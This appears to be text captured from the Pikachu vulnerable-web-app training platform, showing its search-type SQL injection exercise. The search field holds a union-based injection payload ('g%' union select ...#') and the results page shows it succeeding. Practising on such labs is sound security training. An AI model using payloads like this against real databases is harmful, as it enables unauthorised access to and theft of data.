 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有g%' union select database(),2,3#的结果如下：
username：grady
uid:4
email is: grady@pikachu.com
username：pikachu
uid:2
email is: 3